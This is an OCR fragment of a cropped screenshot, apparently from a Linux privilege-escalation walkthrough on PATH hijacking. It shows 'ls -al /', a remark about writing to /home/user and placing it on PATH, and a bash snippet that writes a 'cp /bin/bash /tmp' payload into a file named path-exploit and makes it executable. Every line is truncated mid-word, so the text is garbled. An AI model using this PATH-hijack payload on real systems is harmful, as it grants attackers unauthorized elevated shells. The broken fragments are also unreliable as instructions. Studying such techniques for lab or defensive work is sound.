
ls -al /

```

Assume we can write an 
**`/home/user`**, and i
PATH as in the example.
there.

```bash

echo 'cp /bin/bash /tmp
> /home/user/path-explo
chmod +x /home/user/pat